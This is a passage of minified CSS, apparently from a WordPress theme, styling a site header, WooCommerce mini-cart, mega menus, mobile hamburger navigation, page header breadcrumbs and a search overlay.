.remove:before{position:relative;content:"\f112";font-family:"flaticon";font-size:10px;line-height:0;display:inline-block;color:#acb2bb;text-rendering:auto;top:3px;right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none;transition:all .3s}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:hover{opacity:.8}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:hover:before{color:#ff144b}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li img{max-width:80px;margin-right:20px;margin-left:0;float:left;position:relative;border-radius:5px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:first-child{margin-top:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child{margin-bottom:0}.wgl-theme-header .mini-cart .flaticon-shopcart-icon:before{content:"\f158";font-family:Flaticon;font-size:20px;vertical-align:middle}.wgl-theme-header [class^=position_right] .woo_mini_cart{right:0;left:auto}.wgl-theme-header [class^=position_left] .woo_mini_cart{right:auto;left:0}.wgl-theme-header [class^=position_center] .woo_mini_cart{right:auto;left:auto}.wgl-theme-header .woo_mini-count span{position:absolute;color:#fff;font-size:11px;min-width:18px;padding:0 1px;height:18px;border-radius:50%;margin-top:-3px;margin-left:-10px;line-height:18px;font-weight:500;font-style:normal;z-index:1;text-align:center;display:inline-block;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;vertical-align:middle;background:#ff7e00}.wgl-header-row .wgl-header-row_wrapper{position:relative;display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_normal{flex:0 auto}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.v_align_middle{align-self:center}.wgl-header-row .header_side.v_align_bottom{align-self:flex-end}.wgl-header-row .header_side.v_align_top{align-self:flex-start}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li ul .sub-menu{left:100%;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(2)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(3)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(4)>.sub-menu{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(2)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(3)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(4)>.sub-menu .sub-menu{left:100%;right:auto}.wgl-header-row .header_side,.wgl-header-row .header_render_editor,.wgl-header-row .wrapper,.wgl-header-row .header_area_container{max-width:100%;box-sizing:border-box}.header_area_container{max-height:100%;height:100%;display:inline-block}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative;display:inline-block}.large_delimiter{display:inline-block;padding-left:30px;padding-right:30px}.large_delimiter:after{content:"";display:block;width:1px;height:50px;line-height:50px;opacity:.2;visibility:visible;border:0;position:absolute;font-size:initial;margin-left:0;top:0;background:#fff}.wgl-logotype-container img{vertical-align:middle;max-height:100%}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{color:inherit;font-size:40px}.primary-nav{letter-spacing:.02em}.primary-nav .lavalamp-object{height:2px;z-index:0}.primary-nav a{transition:all .3s}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit;margin-bottom:0}.primary-nav ul li:before{display:none}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul li.mega-menu{position:static}.primary-nav>ul li.mega-menu>ul.mega-menu{left:auto}.primary-nav>ul{height:100%;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{position:relative;z-index:1;display:inline-block;vertical-align:middle;height:100%;opacity:1;color:inherit;padding:0 20px;display:flex;align-items:center;text-transform:capitalize;letter-spacing:0}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item.current-menu-ancestor>a>span:after,.primary-nav>ul>li.menu-item.current-menu-item>a>span:after{width:20px}.primary-nav>ul>li>a>span:after{content:"";width:0;height:3px;border-radius:25px;display:inline-block;position:absolute;left:0;bottom:-3px;transition:all .4s ease}.primary-nav>ul>li:hover>a>span:after{width:20px}.primary-nav>ul>li>ul:before{position:absolute;top:-15px;left:0;right:0;height:15px;width:100%;content:""}.primary-nav ul li ul li{display:block}.primary-nav ul li ul ul{top:-3px;left:100%}.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container{display:block;position:absolute;left:-10px;top:calc(100% + 15px);min-width:265px;white-space:nowrap;padding:20px 0;opacity:0;z-index:555;visibility:hidden;text-align:left;transition:all .3s ease-in;border:0;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);margin-top:0;border-radius:5px}.primary-nav ul li ul .menu-item{padding:6px 28px;transition:padding .5s;line-height:inherit}.primary-nav ul li ul .menu-item a{color:inherit;opacity:1;width:100%;display:block;transition:color .4s,opacity .4s}.primary-nav>ul>li.mega-menu:after{display:none}.primary-nav ul li ul li:hover ul{top:-18px}.primary-nav ul li:hover>ul,.primary-nav ul li:hover>div.mega-menu-container{opacity:1;visibility:visible;transform:rotateX(0) translateZ(0);top:calc(100% - 20px)}.primary-nav ul li:hover>ul.mega-menu>ul.mega-menu,.primary-nav ul li:hover>ul.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>ul>ul.mega-menu,.primary-nav ul li:hover>ul>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>li>ul.mega-menu{opacity:1;visibility:visible;transform:rotateX(0) translateZ(0)}.primary-nav ul li ul li>a>span{position:relative;display:inline-block;width:100%}.primary-nav ul li ul li>a>span:before{content:"";display:inline-block;height:3px;width:0;border-radius:25px;vertical-align:middle;margin-right:0;opacity:0;visibility:hidden;transition:all .4s ease}.primary-nav ul li ul li:hover>a>span:before{margin-right:10px;width:10px;opacity:1;visibility:visible}.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent>a>span:before,.primary-nav ul li ul li.current-menu-item>a>span:before,.primary-nav ul li ul li.current_page_item>a>span:before{margin-right:10px;width:10px;opacity:1;visibility:visible}.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:before,.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:after{position:absolute;content:"";z-index:1;background:currentColor}.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:before{width:8px;height:2px;right:0;top:50%;transform:translateY(-50%)}.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:after{width:2px;height:8px;right:3px;top:50%;transform:translateY(-50%)}.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:before,.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:after,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:before,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:after{position:absolute;content:"";z-index:1;background:currentColor}.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:before,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:before{width:8px;height:2px;right:0;top:50%;transform:translateY(-50%)}.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:after,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:after{width:2px;height:8px;right:3px;top:50%;transform:translateY(-50%)}.primary-nav>ul>li.menu-item-has-children>a>span,.primary-nav>ul>li.mega-menu.mega-cat>a>span{padding-right:14px}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu{left:auto}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu{right:-10px}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu .sub-menu{right:100%}.admin-bar .wgl-sticky-header{top:32px}.primary-nav ul li.mega-menu-links>ul{padding:0 24px;box-sizing:border-box;width:100%}.primary-nav ul li.mega-menu-links>ul>li{margin-top:17px;float:left;padding:0 15px;box-sizing:border-box;font-weight:bold;text-transform:uppercase}.primary-nav ul li.mega-menu-links>ul>li:hover ~ li{z-index:0}.primary-nav ul li.mega-menu-links>ul>li.hide-mega-headings>a{display:none}.primary-nav ul li.mega-menu-links>ul>li>a{position:relative;padding-top:18px;padding-bottom:22px}.primary-nav ul li.mega-menu-links>ul>li>a:after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-1col>ul>li{width:100%}.primary-nav ul li.mega-menu-links.mega-columns-2col>ul>li{width:50%}.primary-nav ul li.mega-menu-links.mega-columns-3col>ul>li{width:33.33333%}.primary-nav ul li.mega-menu-links.mega-columns-4col>ul>li{width:25%}.primary-nav ul li.mega-menu-links.mega-columns-5col>ul>li{width:20%}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{position:relative;left:0 !important;right:auto !important;padding-top:10px;padding-bottom:10px;top:0;opacity:0;min-width:auto;visibility:hidden;margin-top:0;background:transparent;border:0;box-shadow:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li{padding-left:0;padding-right:0;text-transform:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul{left:100% !important;right:auto !important}.primary-nav ul li.mega-menu.mega-cat>ul.mega-menu{width:1170px}.primary-nav ul li.mega-menu.mega-cat>ul.mega-menu.sub-menu-columns-item{width:100%}.primary-nav ul li.mega-menu.mega-cat>ul.mega-menu>li>ul{position:relative;left:0 !important;right:auto !important;top:0;opacity:0;min-width:auto;visibility:hidden;margin-top:0}.primary-nav ul li.mega-menu.mega-cat.mega-columns-1col .ajax_menu .item{width:100%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-2col .ajax_menu .item{width:50%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-3col .ajax_menu .item{width:33.33333%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-4col .ajax_menu .item{width:25%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-5col .ajax_menu .item{width:20%}.primary-nav ul li.mega-menu.mega-cat .ajax_menu .item{padding-left:10px;padding-right:10px;float:left;box-sizing:border-box}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts{float:left;width:80%;padding-top:20px;padding-left:10px;padding-right:10px;box-sizing:border-box}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts .preloader_type{width:80%;margin-left:20%}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container{overflow:hidden;width:100%;padding:0;box-sizing:border-box}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item{opacity:0;transform:translateY(20px);transition:transform .6s ease,opacity .4s ease}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(5){transition-delay:.4s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(4){transition-delay:.3s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(3){transition-delay:.2s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(2){transition-delay:.1s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(1){transition-delay:0s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu.fadeIn-menu .item{opacity:1;transform:translateY(0)}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu{position:relative;box-shadow:none}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical{width:20%;padding:0;background:rgba(0,0,0,0.04);float:left;box-sizing:border-box;border-top:0;margin:0;padding-bottom:1500px;margin-bottom:-1500px;border:0;box-shadow:none;padding-top:19px}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item{transition:background .4s,color .3s,border-color .4s;border-top:1px solid transparent;border-bottom:1px solid transparent;padding:0}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item>a{padding:10px 28px 10px 28px}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.is-active{background:#fff;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal{border:0;box-shadow:none;padding:20px;background:transparent}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal:after{display:block;content:"";height:0;clear:both}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li{float:left;padding:0;margin-right:10px}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li:last-child{margin-right:0}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li.is-active>a{color:#fff}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li>a{display:block;padding:3px 13px;font-size:14px;text-align:center;box-sizing:border-box;transition:background .3s,color .3s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container>.mega-cat-content.horizontal-posts{padding:0 10px}.mega_menu_wrapper_overlay{background:#fff;width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity .2s ease}.mega_menu_wrapper_preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px}.preloader_type{width:100%;height:100%;position:relative}.mega_menu_wrapper_preloader span{height:16px;width:16px;background-color:#999;animation:wgl_circle 1.4s infinite ease-in-out both;position:absolute;top:0;border-radius:100%}.mega_menu_wrapper_preloader span:first-of-type{left:-22px;animation-delay:-0.32s}.mega_menu_wrapper_preloader span:nth-of-type(2){animation-delay:-0.16s}.mega_menu_wrapper_preloader span:last-of-type{left:22px}@keyframes wgl_circle{0%,80%,to{transform:scale(0);opacity:0}40%{transform:scale(1);opacity:1}}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);transition:all .3s ease;overflow:hidden;opacity:0}.wgl-sticky-header.sticky_active{opacity:1;overflow:visible;transform:translateY(0)}.wgl-sticky-header.header_sticky_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.lavalamp{position:static}.lavalamp-object{position:absolute;top:0;left:0;height:3px}.lavalamp .lavalamp-object{transition-property:transform,width,height}.lavalamp .lavalamp-object.ease-in-out{transition-timing-function:ease-in-out}.lavalamp .lavalamp-object.linear{transition-timing-function:linear}.lavalamp .lavalamp-object.easeInQuad{transition-timing-function:cubic-bezier(0.55,0.085,0.68,0.53)}.lavalamp .lavalamp-object.easeInCubic{transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.lavalamp .lavalamp-object.easeInQuart{transition-timing-function:cubic-bezier(0.895,0.03,0.685,0.22)}.lavalamp .lavalamp-object.easeInQuint{transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06)}.lavalamp .lavalamp-object.easeInSine{transition-timing-function:cubic-bezier(0.47,0,0.745,0.715)}.lavalamp .lavalamp-object.easeInExpo{transition-timing-function:cubic-bezier(0.95,0.05,0.795,0.035)}.lavalamp .lavalamp-object.easeInCirc{transition-timing-function:cubic-bezier(0.6,0.04,0.98,0.335)}.lavalamp .lavalamp-object.easeInBack{transition-timing-function:cubic-bezier(0.6,-0.28,0.735,0.045)}.lavalamp .lavalamp-object.easeOutQuad{transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94)}.lavalamp .lavalamp-object.easeOutCubic{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.lavalamp .lavalamp-object.easeOutQuart{transition-timing-function:cubic-bezier(0.165,0.84,0.44,1)}.lavalamp .lavalamp-object.easeOutQuint{transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.lavalamp .lavalamp-object.easeOutSine{transition-timing-function:cubic-bezier(0.39,0.575,0.565,1)}.lavalamp .lavalamp-object.easeOutExpo{transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.lavalamp .lavalamp-object.easeOutCirc{transition-timing-function:cubic-bezier(0.075,0.82,0.165,1)}.lavalamp .lavalamp-object.easeOutBack{transition-timing-function:cubic-bezier(0.175,0.885,0.32,1.275)}.lavalamp .lavalamp-object.easeInOutQuad{transition-timing-function:cubic-bezier(0.455,0.03,0.515,0.955)}.lavalamp .lavalamp-object.easeInOutCubic{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuart{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuint{transition-timing-function:cubic-bezier(0.86,0,0.07,1)}.lavalamp .lavalamp-object.easeInOutSine{transition-timing-function:cubic-bezier(0.445,0.05,0.55,0.95)}.lavalamp .lavalamp-object.easeInOutExpo{transition-timing-function:cubic-bezier(1,0,0,1)}.lavalamp .lavalamp-object.easeInOutCirc{transition-timing-function:cubic-bezier(0.785,0.135,0.15,0.86)}.lavalamp .lavalamp-object.easeInOutBack{transition-timing-function:cubic-bezier(0.68,-0.55,0.265,1.55)}.hamburger-box{display:inline-block;position:relative;width:30px;height:20px;vertical-align:middle}.mobile-hamburger-toggle{padding:0;display:none;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.mobile-hamburger-toggle:hover{opacity:.7}.hamburger-inner{display:block;top:50%;margin-top:calc(2px * -0.5)}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{position:absolute;width:30px;height:2px;background-color:currentColor;border-radius:4px;transition:transform .15s ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block;top:-9px}.hamburger-inner::after{top:auto;bottom:-9px}.hamburger-box .hamburger-inner{top:1px;transition:background-color 0s .13s linear}.hamburger-box .hamburger-inner::before{top:9px;transition:top .1s .2s cubic-bezier(0.33333,0.66667,0.66667,1),transform .13s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger-box .hamburger-inner::after{top:18px;transition:top .2s .2s cubic-bezier(0.33333,0.66667,0.66667,1),transform .13s cubic-bezier(0.55,0.055,0.675,0.19)}.mobile-hamburger-toggle.is-active .hamburger-inner{transition-delay:.22s;background-color:transparent}.mobile-hamburger-toggle.is-active .hamburger-inner::before{top:0;transition:top .1s .15s cubic-bezier(0.33333,0,0.66667,0.33333),transform .13s .22s cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,9px,0) rotate(45deg)}.mobile-hamburger-toggle.is-active .hamburger-inner::after{top:0;transition:top .2s cubic-bezier(0.33333,0,0.66667,0.33333),transform .13s .22s cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,9px,0) rotate(-45deg)}.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.mega-menu.mega-cat>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span.button_switcher:after,.mobile_nav_wrapper .primary-nav ul li ul li>a:before{display:none}.primary-nav ul li ul .menu-item.back a{display:inline-block !important}.primary-nav ul li ul .menu-item.back:before{content:"\f30a";display:inline-block;position:static;width:auto;height:auto;padding-right:5px;font-family:"Font Awesome 5 Free";font-size:inherit;line-height:1;text-rendering:auto;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:color .4s}.mobile_nav_wrapper .primary-nav ul li ul{position:relative;top:0;left:0;width:100%;padding:0 30px 0 30px;box-sizing:border-box;color:inherit;opacity:1;background-color:transparent;visibility:visible;transition:all 0ms}.wgl-menu_outer{position:fixed;z-index:-10;width:100%;height:0;opacity:0;background-color:#222328;overflow-y:auto;overflow-x:hidden;transition:opacity .2s}body.mobile_switch_on .wgl-mobile-header{position:fixed;width:100%}body.mobile_switch_on .wgl-menu_outer{opacity:1;z-index:999}.mobile_nav_wrapper .primary-nav{padding-top:30px}.mobile_nav_wrapper .primary-nav>ul{min-height:508px}.mobile_nav_wrapper .primary-nav>ul.mobile_switch_on{position:relative;width:100%;height:100%;left:0;margin:0;padding:0 30px 30px 30px;box-sizing:border-box;text-align:left}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li{height:auto;display:block;float:none;padding:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li div.mega-menu-container{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu{min-height:inherit !important;padding-right:30px !important;padding-left:30px !important;max-width:none !important;background-image:none !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li{width:100%;margin-top:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li.hide-mega-headings a{display:block}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li ul.show_sub_menu{visibility:visible;opacity:1}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a{padding:10px 0;margin:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span{display:inline}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span.menu-item_plus{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a span:before{display:none}.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li{position:static}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul>li>a:before{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{box-shadow:none;margin-top:0;border:0;height:100%;position:absolute;right:-100% !important;left:auto !important;top:0;width:100%;z-index:999;transition:all .5s ease 0s;background-color:#222328}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu.show_sub_menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul.show_sub_menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul.show_sub_menu{right:0 !important;display:block !important}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{padding-top:0;padding-bottom:0}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus{padding-left:0}.mobile_nav_wrapper .primary-nav .button_switcher{width:50px;height:50px;z-index:1;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);right:0}.mobile_nav_wrapper .primary-nav .button_switcher:before{content:"";display:inline-block;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;transform:translate(-50%,-50%) rotate(135deg);opacity:.8;transition:all .3s ease;background:none !important;position:absolute;top:50%;left:50%;margin:auto;width:8px;height:8px;visibility:visible;margin-top:0;border-radius:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*{padding-left:15px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*{padding-right:15px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*{padding-left:15px;padding-right:15px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:last-child,.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:first-child{padding-right:0;padding-left:0}.wgl-mobile-header .mini-cart{position:static}@media only screen and (max-width:360px){.wgl-mobile-header .woo_mini_cart{width:calc(100vw - 40px)}}@media only screen and (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}.page-header{padding:10px 0;position:relative;z-index:1}.page-header_wrapper{height:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;align-items:center;justify-content:space-between}.page-header_align_left .page-header_content{flex-direction:row}.page-header_align_right .page-header_content{flex-direction:row-reverse}.page-header_align_center .page-header_content{flex-direction:column;justify-content:center}.page-header_title{color:inherit}.page-header_breadcrumbs a{color:inherit;opacity:.7}.page-header_breadcrumbs a:hover{opacity:1}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap}.page-header_breadcrumbs .divider{display:inline-block;vertical-align:middle;height:4px;width:4px;border-radius:50%;margin:0 5px}.page-header_breadcrumbs .divider:last-child{display:none}.header_search{position:relative}.header_search:before{content:"";display:inline-block;vertical-align:middle;position:relative;height:100%}.header_search-button{display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:20px;margin-top:0;position:relative}.header_search-button:before,.header_search-button:after{content:"";position:absolute;top:0;left:0;box-sizing:border-box;border:3px solid currentColor}.header_search-button:before{width:90%;height:90%;border-radius:50%;border-width:2px;transform:rotate(45deg);transition:all .3s,background-color 0s linear 0s}.header_search-button:after{border-width:.5px;width:0;height:35%;left:90%;top:90%;margin-left:0;margin-top:0;background-color:currentColor;transform:translate(-50%,-50%) rotate(-45deg);transition:all .3s}.header_search.search_alt .header_search-field{opacity:0;visibility:hidden;transform:scale3d(0.8,0.8,0.8);position:fixed;z-index:100001;top:0;left:0;width:100%;height:100%;max-height:100vh;opacity:0;visibility:hidden;transition:all 300ms;display:flex;justify-content:center;align-items:center;flex-direction:column}.header_search.search_alt .header_search-field .search-form{position:relative;z-index:1;width:80%;max-width:1170px}.header_search.search_alt .header_search-field .search-form:after{display:inline-block;position:absolute;z-index:1;width:50px;height:100%;top:0;right:0;content:"\f14a";font:normal normal normal 14px/1 flaticon;font-size:21px;line-height:60px;text-align:center;transition:opacity .3s}.header_search.search_alt .header_search-field .search-form:hover:after{opacity:.6}.header_search.search_alt .header_search-field .search-field{height:58px;width:100%;font-weight:300;padding:0 40px 0 18px;background:#fff}.header_search.search_alt .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;right:0;top:0;font-size:0;background:transparent;border:0;box-shadow:none;outline:0;padding:0;margin:0;cursor:pointer}.header_search.search_alt .header_search-field .search-button:focus,.header_search.search_alt .header_search-field .search-button:active{box-shadow:none;background:transparent}.header_search.search_alt .header_search-field .header_search-wrap{display:flex;flex-direction:column;width:80%;max-width:1170px;margin-bottom:40px}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg{font-size:120px;font-weight:900;color:#f6f6f6;line-height:30px}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description{font-weight:500;font-size:40px;line-height:52px}.header_search.search_alt .header_search-field 